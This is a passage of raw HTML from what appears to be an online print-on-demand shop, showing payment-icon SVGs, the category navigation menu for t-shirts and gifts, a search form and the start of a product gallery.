<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-379174" class="wcpa_has_options product type-product post-379174 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
